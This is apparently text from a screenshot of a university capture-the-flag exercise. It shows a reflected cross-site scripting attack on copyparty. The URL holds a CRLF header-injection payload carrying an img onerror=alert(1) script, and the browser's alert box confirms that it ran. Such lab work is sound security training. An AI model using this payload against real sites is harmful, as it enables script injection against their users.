 copyparty
Reflected cross-site scripting
Inseguro
ctf-fsi.fe.up.pt:5007/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
; Path=/; Expires=Mon, 15 Sep 2025 11:09:46 GMT; SameSite=Lax
ctf-fsi.fe.up.pt:5007 diz
1
OK